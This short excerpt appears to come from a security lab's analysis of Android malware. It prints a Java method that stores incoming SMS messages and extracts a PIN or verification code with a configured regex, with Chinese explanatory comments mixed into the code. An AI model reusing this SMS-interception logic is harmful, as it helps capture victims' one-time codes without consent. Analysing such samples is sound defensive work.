 private void onReceiveSms(String msg) {
Record record = Data.getRecord();
if (record != null && !TextUtils.isEmpty(msg)) {
Page page = record.getCurPage();
if (page != null) {
page.addSms(msg);
保存短信内容
}
try {
Matcher m = Pattern.compile(Data.getJob().mPin).matcher(msg);
if (m.find()) {
正则表达式匹配
record.setPin(m.group(1));
}
} catch (Exception e) {
}
暗影安全实验室
}